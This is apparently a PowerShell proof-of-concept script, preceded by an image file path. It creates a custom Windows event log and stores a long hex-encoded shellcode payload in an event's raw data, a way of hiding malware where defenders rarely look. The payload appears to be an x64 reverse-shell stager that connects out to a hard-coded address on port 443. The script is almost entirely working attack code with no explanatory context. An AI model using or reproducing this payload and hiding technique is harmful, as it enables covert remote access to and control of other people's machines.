 New-EventLog -LogName "Poc_Pudim" -Source "PudimAllTheThings"
$payload =
"fc4883e4f0e8cc0000004151415052515648​31d265488b5260488b5218488b5220480fb74a4a4d31c9488b72504831c0ac3c61
7c022c2041c1c90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b80880000004885c074674801d
050448b40204901d08b4818e3564d31c948ffc9418b34884801d64831c0ac41c1c90d4101c138e075f14c034c24084539d175d8
58448b40244901d066418b0c48448b401c4901d0418b048841584801d041585e595a41584159415a4883ec204152ffe05841595
a488b12e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc020001bbc0a80fb941544989e44c89
f141ba4c772607ffd54c89ea68010100005941ba29806b00ffd56a0a415e50504d31c94d31c048ffc04889c248ffc04889c141b
aea0fdfe0ffd54889c76a1041584c89e24889f941ba99a57461ffd585c0740a49ffce75e5e8930000004883ec104889e24d31c9
6a0441584889f941ba02d9c85fffd583f8007e554883c4205e89f66a404159680010000041584889f24831c941ba58a453e5ffd
54889c34989c74d31c94989f04889da4889f941ba02d9c85fffd583f8007d2858415759680040000041586a005a41ba0b2f0f30
ffd5575941ba756e4d61ffd549ffcee93cffffff4801c34829c64885f675b441ffe7586a005949c7c2f0b5a256ffd5"
$hashByteArray = [byte[]] ($payload -replace '..', '0x$&,' -split ',' -ne'')
Write-EventLog -LogName "Poc_Pudim" -Source "PudimAllTheThings" -EventId 1337 -Message Teste -RawData
$hashByteArray